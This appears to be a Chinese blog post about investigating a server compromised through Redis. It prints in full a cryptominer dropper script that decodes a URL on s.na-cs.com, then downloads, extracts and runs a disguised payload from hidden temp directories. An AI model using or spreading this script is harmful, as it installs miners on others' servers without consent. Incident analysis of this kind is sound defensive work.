参考链接:https://www.bilibili.com/read/cv18878169/

我遇到的情况与链接中的脚本一模一样,不过服务器细节不太一样,用作参考。



查看redis,发现有几条异常记录

base64以及脚本指向的地址:s.na-cs.com

脚本下载下来以后内容:

#!/bin/bash

echo 'here is ai.sh'

proxyport=80

media_url=$(echo aHR0cDovL3MubmEtY3MuY29tL2IyZjYyOC9tL3htLmpwZwo=|base64 -d)

check_exist()

{

#try other way

if [ -x /usr/bin/netstat -o /bin/netstat ]

then

for pt in $(netstat -an|grep EST|grep "$proxyport"|awk '{print $5}'|awk -F ":" '{print $NF}')

do

if [ "$pt" == "$proxyport" ];then

echo "miner running"

exit 1

else

echo "miner may not running,check next port"

fi

done

else

echo "haha"

fi

}

mkdir -p /dev/shm/.11 && cd /dev/shm/.11 && wget $media_url && tar -xf xm.jpg && chmod +x start && ./start

sleep 3

check_exist

mkdir -p /tmp/.11 && cd /tmp/.11 && curl $media_url -o xm.jpg && tar -xf xm.jpg && chmod +x start && ./startll -rta查看

先把密钥给删了

先把密钥给删了

查看定时任务和定时任务记录都没有找到,除了我自己的acme的脚本没有找到其他脚本的执行。

服务器的cpu使用率也是正常的。

最后因为项目业务刚部署没多久,也没得啥用户,领导直接让换了服务器(手动狗头)